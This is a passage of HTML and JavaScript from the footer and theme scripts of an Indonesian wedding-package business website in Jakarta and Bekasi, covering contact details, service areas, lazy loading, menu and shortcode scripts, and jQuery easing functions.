<a href="/p/layanan.html" itemprop="name" rel="bookmark tag">#Wedding Services</a>, 
<a href="/p/jakarta-utara.html" itemprop="name" rel="bookmark tag index">#Jakarta Utara</a>, 
<a href="/p/jakarta-pusat.html" rel="tag">#Jakarta Pusat</a>
</div>
</div>
</div></div>
</div>
</aside>
</div>
</div>
</div>
<!--[ Bottom Homepage section ]-->
<!--[ Footer section ]-->
<footer>
<div class='secIn' id='organization'>
<div class='fotIn widget-ready'>
<div class='section' id='footer-widget-1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content abtU' data-text='CV. Dewi&#39;s Wedding Package'>
<h2 class='title'><span itemprop='name'>CV. Dewi's Wedding Package</span></h2>
<div class='abtT'>

<p class='abtD'>Jasa Paket Pernikahan Lengkap di Jakarta dan Bekasi. Dari Catering Prasmanan, Rias Pengantin, Dekorasi, dan Semua Kebutuhan Pernikahan Kami List Kedalam Paket Wedding Lengkap, Agar Lebih Murah Biayanya.
</p><br/><p>Mutiara Gading Timur, Colombus Mansion P 06 No. 9A, Mustika Jaya, Bekasi, Jawa Barat,Indonesia.17158</p>
<br/><a rel='home' href='https://www.dewiweddings.com/'><img alt='Paket Pernikahan Jakarta Bekasi' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png' title='Dewi&apos;s Wedding' alt='Logo Dewi&apos;s Wedding' id='dw'/></a>

</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul class='fSoc'>
<li>
<a aria-label='Facebook' class='fIc' href='https://www.facebook.com/cateringwedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 20 20'><path d='M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z'></path></svg>
</a>
</li>
<li>
<a aria-label='Instagram' class='fIc' href='https://instagram.com/dewiswedding?ref=badge' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M22,3H10a7,7,0,0,0-7,7V22a7,7,0,0,0,7,7H22a7,7,0,0,0,7-7V10A7,7,0,0,0,22,3Zm5,19a5,5,0,0,1-5,5H10a5,5,0,0,1-5-5V10a5,5,0,0,1,5-5H22a5,5,0,0,1,5,5Z'></path><path d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path><circle cx='23' cy='9' r='1'></circle></svg>
</a>
</li>
<li>
<a aria-label='Youtube' class='fIc' href='https://www.youtube.com/@dewiswedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'></path></svg>
</a>
</li>
<li>
<a aria-label='Email' class='fIc' href='mailto:dewiswedding@yahoo.com' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M0 3v18h24v-18h-24zm21.518 2l-9.518 7.713-9.518-7.713h19.036zm-19.518 14v-11.817l10 8.104 10-8.104v11.817h-20z'></path></svg>
</a>
</li>
<li>
<a aria-label='Tiktok' class='fIc' href='https://www.tiktok.com/@dewiswedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'>
<path d='M19.59 6.69a4.83 4.83 0 01-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 01-5.2 1.74 2.89 2.89 0 012.31-4.64 2.89 2.89 0 01.88.14V9.35a6.34 6.34 0 00-1-.09A6.34 6.34 0 004 15.69a6.34 6.34 0 0010.86 4.48 6.34 6.34 0 001.81-4.48V8.26a8.27 8.27 0 005.13 1.85V6.69z'></path>
</svg>
</a>
</li>
<li>
<span class='fIc'>
<svg viewBox='0 0 32 32'><path d='M16,2A14,14,0,1,0,30,16,14,14,0,0,0,16,2Zm0,26A12,12,0,1,1,28,16,12,12,0,0,1,16,28Z'></path><path d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path></svg>
</span>
</li>
</ul>
</div></div>
<div class='section' id='footer-widget-2'><div class='widget HTML' data-version='2' id='HTML1'>
<h3 class='title'>
Reach Us
</h3>
<div class='widget-content dress LinkList'>
<ul>
<li><a href="tel:+6282626906">(021) 8262 6906</a></li>
<li><a href="mailto:dewiswedding@yahoo.com">dewiswedding@yahoo.com</a></li>
<li><strong>Latitute:</strong> <span itemprop="latitude">-6.287421</span><br /><strong>Longitude:</strong> <span itemprop="longitude">107.027932</span></li>
<li><a href="https://wa.me/+6281299060047">0812 990 600 47</a></li>
<li><b>Price Range: </b>Rp 55,000</li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
Halaman Khusus
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='/p/sitemap.html'>
<span>Peta Situs</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='footer-widget-3'><div class='widget HTML' data-version='2' id='HTML12'>
<h3 class='title'>
Services Area
</h3>
<div class='widget-content'>
<div class="widget-content cloud-label-widget-content">
<span class="label-size label-size-2"><a class="label-name" href="/p/jakarta-pusat.html" rel="index follow" title="Paket Pernikahan Jakarta Pusat">Jakarta Pusat</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/jakarta-barat.html" rel="index follow" title="Paket Pernikahan Jakarta Barat">Jakarta Barat</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/jakarta-utara.html" rel="index follow" title="Paket Pernikahan Jakarta Utara">Jakarta Utara</a></span>
<span class="label-size label-size-2"><a class="label-name" href="/p/jakarta-timur.html" rel="index follow" title="Paket Pernikahan Jakarta Timur">Jakarta Timur</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/jakarta-selatan.html" rel="index follow" title="Paket Pernikahan Jakarta Selatan">Jakarta Selatan</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/bogor.html" rel="index follow" title="Paket Pernikahan di Bogor">Bogor</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/cibinong.html" rel="index follow" title="Paket Pernikahan Cibinong">Cibinong</a></span>
<span class="label-size label-size-2"><a class="label-name" href="/p/paket-pernikahan-depok.html" rel="index follow" title="Paket Pernikahan di Depok">Depok</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/babelan.html" rel="index follow" title="Paket Pernikahan Babelan">Babelan</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/cileungsi.html" rel="index follow" title="Paket Pernikahan Cileungsi">Cileungsi</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/paket-pernikahan-pamulang.html" rel="index follow" title="Paket Pernikahan di Pamulang">Pamulang</a></span>
<span class="label-size label-size-1"><a class="label-name" href="/p/cakung.html" rel="index follow" title="Paket Pernikahan Cakung">Cakung</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/tangerang-selatan.html" rel="index follow" title="Paket Pernikahan Tangerang Selatan">Tangerang Selatan</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/cikarang-bekasi.html" rel="index follow" title="Paket Pernikahan Cikarang">Cikarang</a></span>
</div>
</div>
</div></div>
</div>
</div>
<div id='vtrick-pro-cta'>
<div class='section' id='vtrick-pro-cta1-section' name='Left CTA button'><div class='widget LinkList' data-version='2' id='LinkList105'>
<ul class='cta-containter'>
<li class='call link-0'><a alt='call' class='call btn' href='tel:02182626906' rel='noopener noreferrer' target='_blank' title='call'></a></li>
</ul>
</div></div>
<section id='vtrick-pro-cta2-section' name='Right CTA button'><div class='widget'>
<ul class='cta-containter'>
<li class='messenger link-0'><a alt='messenger' class='messenger btn' href='https://m.me/cateringwedding/' rel='noopener noreferrer' target='_blank' title='messenger'></a></li>
<li class='whatsapp link-1'><a alt='whatsapp' class='whatsapp btn' href='https://wa.me/+6281299060047' rel='noopener noreferrer' target='_blank' title='whatsapp'></a></li>
</ul>
</div></section>
</div>
<div class='creding'>
<div class='secIn'>
&#169; Copyright <span id='getYear'><script>/*<![CDATA[*/ var d = new Date(); var n = d.getFullYear(); document.getElementById('getYear').innerHTML = n; /*]]>*/</script></span> Designed by <a href='https://www.dewiweddings.com/' id='credit'>Kapan Nikah?</a>
</div>
</div>
</footer>
</div>
<!--[ Javascript disable condition ]-->
<noscript>
<input class='nJs hidden' id='forNoJS' type='checkbox'/>
<div class='noJs' data-text='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ works best with JavaScript enabled'>
<label for='forNoJS'></label>
</div>
</noscript>
<!-- CTA button -->
<script>
/*<![CDATA[*/ 
! function (o) {
    o.fn.lazyier = function () {
        return this.each(function () {
            var t = o(this),
                a = o(window),
                n = t.attr("data-image"),
                e = "w" + Math.round(t.width() + t.width() / 10) + "-h" + Math.round(t.height() + t.height() / 10) + "-p-k-no-nu",
                r = "";
            n.match("resources.blogblog.com") && (n = noThumbnail), r = n.match("/s72-c") ? n.replace("/s72-c", "/" + e) : n.match("/w72-h") ? n.replace("/w72-h72-p-k-no-nu", "/" + e) : n.match("=w72-h") ? n.replace("=w72-h72-p-k-no-nu", "=" + e) : n, t.is(":hidden") || a.on("load resize scroll", function o() {
                if (a.scrollTop() + a.height() >= t.offset().top) {
                    a.off("load resize scroll", o);
                    var n = new Image;
                    n.onload = function () {
                        t.attr("style", "background-image:url(" + this.src + ")").addClass("klazy")
                    }, n.src = r
                }
            }).trigger("scroll")
        })
    }
}(jQuery);
$("body").on("click", ".item_add", function () {
    setTimeout(function (i) {
        i.addClass("active disab-cart"), $(".active.zen").removeClass("item_add")
    }, 500, $(this))
});
(function () {
    var youtube = document.querySelectorAll(".lazyYt");
    for (var i = 0; i < youtube.length; i++) {
        var source = "https://img.youtube.com/vi/" + youtube[i].dataset.embed + "/sddefault.jpg";
        var image = new Image();
        image.setAttribute("class", "lazy");
        image.setAttribute("data-src", source);
        image.setAttribute("src", "[data-uri]");
        image.setAttribute("alt", "Youtube video");
        image.addEventListener("load", function () {
            youtube[i].appendChild(image)
        }(i));
        youtube[i].addEventListener("click", function () {
            var iframe = document.createElement("iframe");
            iframe.setAttribute("frameborder", "0");
            iframe.setAttribute("allowfullscreen", "");
            iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.dataset.embed + "?rel=0&showinfo=0&autoplay=1");
            this.innerHTML = "";
            this.appendChild(iframe)
        })
    }
})();
for (var imageslazy = document.querySelectorAll('.pS .separator img, .pS .tr-caption-container img, .pS .psImg >img, .pS .btImg >img'), i = 0; i < imageslazy.length; i++) imageslazy[i].setAttribute('onclick', 'return false');

function wrap(o, t, e) {
    for (var i = document.querySelectorAll(t), c = 0; c < i.length; c++) {
        var a = o + i[c].outerHTML + e;
        i[c].outerHTML = a
    }
}
wrap('<div class="zmImg">', '.pS .separator >a', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >a', '</div>');
wrap('<div class="zmImg">', '.pS .separator >img', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >img', '</div>');
wrap('<div class="zmImg">', '.pS .psImg >img', '</div>');
wrap('<div class="zmImg">', '.pS .btImg >img', '</div>');
for (var containerimg = document.getElementsByClassName('zmImg'), i = 0; i < containerimg.length; i++) containerimg[i].onclick = function () {
    this.classList.toggle('s')
};
Defer.dom('.lazy', 100, 'loaded', null, {
    rootMargin: '1px'
}), 'undefined' != typeof infinite_scroll && infinite_scroll.on('load', function () {
    Defer.dom('.lazy', 100, 'loaded', null, {
        rootMargin: '1px'
    })
});
var Shortcode = function (el, tags) {
    if (!el) {
        return
    }
    this.el = el;
    this.tags = tags;
    this.matches = [];
    this.regex = '\\[{name}(\\s[\\s\\S]*?)?\\]' + '(?:((?!\\s*?(?:\\[{name}|\\[\\/(?!{name})))[\\s\\S]*?)' + '(\\[\/{name}\\]))?';
    if (this.el.jquery) {
        this.el = this.el[0]
    }
    this.matchTags();
    this.convertMatchesToNodes();
    this.replaceNodes()
};
Shortcode.prototype.matchTags = function () {
    var html = this.el.outerHTML,
        instances, match, re, contents, regex, tag, options;
    for (var key in this.tags) {
        if (!this.tags.hasOwnProperty(key)) {
            return
        }
        re = this.template(this.regex, {
            name: key
        });
        instances = html.match(new RegExp(re, 'g')) || [];
        for (var i = 0, len = instances.length; i < len; i++) {
            match = instances[i].match(new RegExp(re));
            contents = match[3] ? '' : undefined;
            tag = match[0];
            regex = this.escapeTagRegExp(tag);
            options = this.parseOptions(match[1]);
            if (match[2]) {
                contents = match[2].trim();
                tag = tag.replace(contents, '').replace(/\n\s*/g, '');
                regex = this.escapeTagRegExp(tag).replace('\\]\\[', '\\]([\\s\\S]*?)\\[')
            }
            this.matches.push({
                name: key,
                tag: tag,
                regex: regex,
                options: options,
                contents: contents
            })
        }
    }
};
Shortcode.prototype.convertMatchesToNodes = function () {
    var html = this.el.innerHTML,
        excludes, re, replacer;
    replacer = function (match, p1, p2, p3, p4, offset, string) {
        if (p1) {
            return match
        } else {
            var node = document.createElement('span');
            node.setAttribute('data-sc-tag', this.tag);
            node.className = 'sc-node sc-node-' + this.name;
            return node.outerHTML
        }
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        excludes = '((data-sc-tag=")|(<pre.*)|(<code.*))?';
        re = new RegExp(excludes + this.matches[i].regex, 'g');
        html = html.replace(re, replacer.bind(this.matches[i]))
    }
    this.el.innerHTML = html
};
Shortcode.prototype.replaceNodes = function () {
    var self = this,
        html, match, result, done, node, fn, replacer, nodes = this.el.querySelectorAll('.sc-node');
    replacer = function (result) {
        if (result.jquery) {
            result = result[0]
        }
        result = self.parseCallbackResult(result);
        node.parentNode.replaceChild(result, node)
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        match = this.matches[i];
        node = this.el.querySelector('.sc-node-' + match.name);
        if (node && node.dataset.scTag === match.tag) {
            fn = this.tags[match.name].bind(match);
            done = replacer.bind(match);
            result = fn(done);
            if (result !== undefined) {
                done(result)
            }
        }
    }
};
Shortcode.prototype.parseCallbackResult = function (result) {
    var container, fragment, children;
    switch (typeof result) {
    case 'function':
        result = document.createTextNode(result());
        break;
    case 'string':
        container = document.createElement('div');
        fragment = document.createDocumentFragment();
        container.innerHTML = result;
        children = container.childNodes;
        if (children.length) {
            for (var i = 0, len = children.length; i < len; i++) {
                fragment.appendChild(children[i].cloneNode(true))
            }
            result = fragment
        } else {
            result = document.createTextNode(result)
        }
        break;
    case 'object':
        if (!result.nodeType) {
            result = JSON.stringify(result);
            result = document.createTextNode(result)
        }
        break;
    case 'default':
        break
    }
    return result
};
Shortcode.prototype.parseOptions = function (stringOptions) {
    var options = {},
        set;
    if (!stringOptions) {
        return
    }
    set = stringOptions.replace(/(\w+=)/g, '\n$1').split('\n');
    set.shift();
    for (var i = 0; i < set.length; i++) {
        var kv = set[i].split('=');
        options[kv[0]] = kv[1].replace(/\'|\"/g, '').trim()
    }
    return options
};
Shortcode.prototype.escapeTagRegExp = function (regex) {
    return regex.replace(/[\[\]\/]/g, '\\$&')
};
Shortcode.prototype.template = function (s, d) {
    for (var p in d) {
        s = s.replace(new RegExp('{' + p + '}', 'g'), d[p])
    }
    return s
};
String.prototype.trim = String.prototype.trim || function () {
    return this.replace(/^\s+|\s+$/g, '')
};
if (window.jQuery) {
    var pluginName = 'shortcode';
    $.fn[pluginName] = function (tags) {
        this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new Shortcode(this, tags))
            }
        });
        return this
    }
}! function (a) {
    a.fn.magtab = function (b) {
        b = jQuery.extend({
            onHover: false,
            animated: true,
            transition: 'fadeInUp'
        }, b);
        return this.each(function () {
            var e = a(this),
                c = e.children('[navi-tab]'),
                d = 0,
                n = 'tab-animated',
                k = 'tab-active';
            if (b.onHover == true) {
                var event = 'mouseenter'
            } else {
                var event = 'click'
            }
            e.prepend('<ul class="select-tab"></ul>');
            c.each(function () {
                if (b.animated == true) {
                    a(this).addClass(n)
                }
                e.find('.select-tab').append('<li><a href="#">' + a(this).attr('navi-tab') + '</a></li>')
            }).eq(d).addClass(k).addClass('tab-' + b.transition);
            e.find('.select-tab a').on(event, function () {
                var f = a(this).parent().index();
                a(this).closest('.select-tab').find('.active').removeClass('active');
                a(this).parent().addClass('active');
                c.removeClass(k).removeClass('tab-' + b.transition).eq(f).addClass(k).addClass('tab-' + b.transition);
                return false
            }).eq(d).parent().addClass('active')
        })
    }
}(jQuery);

function msgError() {
    return '<span class="no-posts"><b>[Add shortcode]</b></span>'
}

function megaTabs(a, e, t) {
    if ("mtabs" == e)
        if (null != t) {
            for (var s = t.length, n = '<ul class="complex-tabs">', i = 0; i < s; i++) {
                var r = t[i];
                r && (n += '<div class="mega-tab" navi-tab="' + r + '"/>')
            }
            n += "</ul>", a.addClass("has-sub mega-menu mega-tabs").append(n), a.find("a:first").attr("href", "#"), $(".mega-tab").each(function () {
                var a = $(this),
                    e = a.attr("navi-tab");
                ajaxMega(a, "megatabs", 4, e, "getmega")
            }), a.find("ul.complex-tabs").magtab()
        } else a.addClass("has-sub mega-menu mega-tabs").append('<ul class="mega-widget">' + msgError() + "</ul>")
}

function getFeedUrl(a, e, t) {
    var s = "";
    switch (t) {
    case "recent":
        s = "/feeds/posts/default?alt=json-in-script&max-results=" + e;
        break;
    case "random":
        s = "/feeds/posts/default?max-results=" + e + "&start-index=" + Math.floor(Math.random() * e + 1) + "&alt=json-in-script";
        break;
    default:
        s = "/feeds/posts/default/-/" + t + "?alt=json-in-script&max-results=" + e
    }
    return s
}

function getPostLink(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}

function post_title(a, e, t) {
    return '<a href="' + t + '">' + a[e].title.$t + "</a>"
}

function postThumb(a, e) {
    var t = $("<div>").html(a).find("img:first").attr("src"),
        s = t.lastIndexOf("/") || 0,
        n = t.lastIndexOf("/", s - 1) || 0,
        a = t.substring(0, n),
        n = t.substring(n, s),
        s = t.substring(s);
    return (n.match(/\/s[0-9]+/g) || n.match(/\/w[0-9]+/g) || "/d" == n) && (n = "/w180-h180-p-k-no-nu"), a + n + s
}

function FeatImage(a, e, t) {
    var s = a[e].content.$t,
        e = a[e].media$thumbnail ? a[e].media$thumbnail.url : noThumbnail;
    return '<img class="post-thumb" alt="" src="' + (-1 < s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) ? !(-1 < s.indexOf("<img")) || s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) < s.indexOf("<img") ? e.replace("/default.", "/0.") : postThumb(s) : -1 < s.indexOf("<img") ? postThumb(s) : noThumbnail) + '"/>'
}

function post_info(a, e) {
    var t, s, a = a[e].content.$t,
        e = $("<div>").html(a),
        a = e.find('strike:contains("price/")'),
        e = e.find('strike:contains("off/")');
    return 0 < a.length && (t = a.text().split("/")[1]), 0 < e.length && (s = e.text().split("/")[1]), [null != t ? '<span class="terga">' + t + "</span>" : "", null != s ? '<span class="product_off show">' + s + "</span>" : ""]
}

function getAjax(o, m, a, e) {
    switch (m) {
    case "megatabs":
    case "slidetabs":
        null == e && (e = "geterror");
        var t = getFeedUrl(m, a, e);
        $.ajax({
            url: t,
            type: "GET",
            cache: !0,
            dataType: "jsonp",
            success: function (a) {
                var e = "";
                "megatabs" === m && (e = '<ul class="mega-widget">');
                a = a.feed.entry;
                if (null != a)
                    for (var t = 0, s = a; t < s.length; t++) {
                        var n = getPostLink(s, t),
                            i = post_title(s, t, n),
                            r = FeatImage(s, t, n),
                            l = post_info(s, t),
                            u = "";
                        "megatabs" === m && (u += '<div class="mega-item"><div class="mega-content"><div class="post-image-wrap"><a class="post-image-link" href="' + n + '">' + r + "</a>" + l[1] + '</div><h2 class="post-title">' + i + '</h2><div class="mega-t">' + l[0] + "</div></div></div>"), e += u
                    } else e = "megatabs" === m ? '<ul class="mega-widget">' + msgError() + "</ul>" : msgError();
                e += "</ul>", o.html(e)
            }
        })
    }
}

function ajaxMega(a, e, t, s, n) {
    if (n.match("getmega")) {
        if ("megatabs" == e) return getAjax(a, e, t, s);
        a.addClass("has-sub mega-menu")
    }
}

function post_link(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}
$("#main-menu").each(function () {
    for (var a = $(this).find(".LinkList ul > li").children("a"), e = a.length, t = 0; t < e; t++) {
        var s, n = a.eq(t),
            i = n.text();
        "_" !== i.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (s = n.parent()).append('<ul class="sub-menu m-sub"/>'), "_" === i.charAt(0) && (n.text(i.replace("_", "")), n.parent().appendTo(s.children(".sub-menu")))
    }
    for (t = 0; t < e; t++) {
        var r, l = a.eq(t),
            u = l.text();
        "_" !== u.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (r = l.parent()).append('<ul class="sub-menu2 m-sub"/>'), "_" === u.charAt(0) && (l.text(u.replace("_", "")), l.parent().appendTo(r.children(".sub-menu2")))
    }
    $("#main-menu ul li ul").parent("li").addClass("has-sub"), $("#main-menu .widget").addClass("show-menu")
}), $("#main-menu-nav").clone().appendTo(".mobile-menu"), $(".mobile-menu .has-sub").append('<div class="submenu-toggle"/>'), $(".mobile-menu ul > li a").each(function () {
    var a = $(this),
        e = a.attr("href").trim(),
        t = e.toLowerCase(),
        e = e.split("/")[0];
    t.match("mega-menu") && a.attr("href", "/search/label/" + e + "?&max-results=" + postPerPage)
}), $(".mobile-menu ul li a").each(function () {
    var r = $(this),
        a = r.attr("href");
    $(this).data("title");
    a.toLowerCase().match("getmega") && (r.parent("li").append('<div class="getMega">' + a + "</div>"), r.parent("li").find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.label;
            switch (this.options.type) {
            case "mtabs":
                if (r.parent("li").addClass("has-sub").append('<div class="submenu-toggle"/>'), r.attr("href", "#"), null != a) {
                    for (var e = (a = a.split("/")).length, t = '<ul class="sub-menu m-sub">', s = 0; s < e; s++) {
                        var n = a[s],
                            i = postPerPage;
                        n && (t += '<li><a href="/search/label/' + n + "?&max-results=" + i + '">' + n + "</a></li>")
                    }
                    t += "</ul>", r.parent("li").append(t);
                    break
                }
            }
        }
    }))
}), $(".mobile-menu ul li .submenu-toggle").on("click", function (a) {
    $(this).parent().hasClass("has-sub") && (a.preventDefault(), ($(this).parent().hasClass("show") ? $(this).parent().removeClass("show").find("> .m-sub") : $(this).parent().addClass("show").children(".m-sub")).slideToggle(170))
}), $("#main-menu li,#car-menu li").each(function () {
    var a = $(this),
        e = a.find("a").attr("href"),
        t = e.toLowerCase(),
        s = a,
        n = s,
        i = t;
    t.match("getmega") && s.append('<div class="getMega">' + e + "</div>"), s.find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.results,
                e = this.options.label,
                t = this.options.type;
            ajaxMega(s, t, a, e, i), "mtabs" == t && (null != e && (e = e.split("/")), megaTabs(n, t, e))
        }
    })
});
/*]]>*/
</script>
<script>//<![CDATA[
(jQuery);
jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function (n, e, t, u, a) {
        return jQuery.easing[jQuery.easing.def](n, e, t, u, a)
    },
    easeInQuad: function (n, e, t, u, a) {
        return u * (e /= a) * e + t
    },
    easeOutQuad: function (n, e, t, u, a) {
        return -u * (e /= a) * (e - 2) + t
    },
    easeInOutQuad: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e + t : -u / 2 * (--e * (e - 2) - 1) + t
    },
    easeInCubic: function (n, e, t, u, a) {
        return u * (e /= a) * e * e + t
    },
    easeOutCubic: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e + 1) + t
    },
    easeInOutCubic: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e + t : u / 2 * ((e -= 2) * e * e + 2) + t
    },
    easeInQuart: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e + t
    },
    easeOutQuart: function (n, e, t, u, a) {
        return -u * ((e = e / a - 1) * e * e * e - 1) + t
    },
    easeInOutQuart: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e + t : -u / 2 * ((e -= 2) * e * e * e - 2) + t
    },
    easeInQuint: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e * e + t
    },
    easeOutQuint: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e * e * e + 1) + t
    },
    easeInOutQuint: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e * e + t : u / 2 * ((e -= 2) * e * e * e * e + 2) + t
    },
    easeInSine: function (n, e, t, u, a) {
        return -u * Math.cos(e / a * (Math.PI / 2)) + u + t
    },
    easeOutSine: function (n, e, t, u, a) {
        return u * Math.sin(e / a * (Math.PI / 2)) + t
    },
    easeInOutSine: function (n, e, t, u, a) {
        return -u / 2 * (Math.cos(Math.PI * e / a) - 1) + t
    },
    easeInExpo: function (n, e, t, u, a) {
        return 0 == e ? t : u * Math.pow(2, 10 * (e / a - 1)) + t
    },
    easeOutExpo: function (n, e, t, u, a) {
        return e == a ? t + u : u * (-Math.pow(2, -10 * e / a) + 1) + t
    },
    easeInOutExpo: function (n, e, t, u, a) {
        return 0 == e ? t : e == a ? t + u : (e /= a / 2) < 1 ? u / 2 * Math.pow(2, 10 * (e - 1)) + t : u / 2 * (-Math.pow(2, -10 * --e) + 2) + t
    },
    easeInCirc: function (n, e, t, u, a) {
        return -u * (Math.sqrt(1 - (e /= a) * e) - 1) + t
    },
    easeOutCirc: function (n, e, t, u, a) {
        return u * Math.sqrt(1 - (e = e / a - 1) * e) + t
    },
    easeInOutCirc: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? -u / 2 * (Math.sqrt(1 - e * e) - 1) + t : u / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + t
    },
    easeInElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return -(s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t
    },
    easeOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return s * Math.pow(2, -10 * e) * Math.sin((e * a - r) * (2 * Math.PI) / i) + u + t
    },
    easeInOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (2 == (e /= a / 2)) return t + u;
        if (i || (i = a * (.3 * 1.5)), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return 1 > e ? -.5 * (s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t : s * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i) * .5 + u + t
    },
    easeInBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * (e /= a) * e * ((r + 1) * e - r) + t
    },
    easeOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * ((e = e / a - 1) * e * ((r + 1) * e + r) + 1) + t
    },
    easeInOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), (e /= a / 2) < 1 ? u / 2 * (e * e * (((r *= 1.525) + 1) * e - r)) + t : u / 2 * ((e -= 2) * e * (((r *= 1.525) + 1) * e + r) + 2) + t
    },
    easeInBounce: function (n, e, t, u, a) {
        return u - jQuery.easing.easeOutBounce(n, a - e, 0, u, a) + t
    },
    easeOutBounce: function (n, e, t, u, a) {
        return (e /= a) < 1 / 2.75 ? u * (7.5625 * e * e) + t : 2 / 2.75 > e ? u * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + t : 2.5 / 2.75 > e ? u * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + t : u * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + t
    },
    easeInOutBounce: function (n, e, t, u, a) {
